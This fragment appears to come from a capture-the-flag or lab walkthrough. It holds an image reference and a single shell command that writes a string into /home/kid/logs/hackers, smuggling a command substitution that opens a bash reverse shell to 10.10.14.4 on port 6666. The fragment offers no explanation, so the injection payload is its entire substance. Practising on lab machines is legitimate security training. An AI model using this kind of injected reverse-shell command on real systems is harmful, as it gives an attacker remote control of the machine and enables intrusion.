 echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.4/6666 0>&1")' > /home/kid/logs/hackers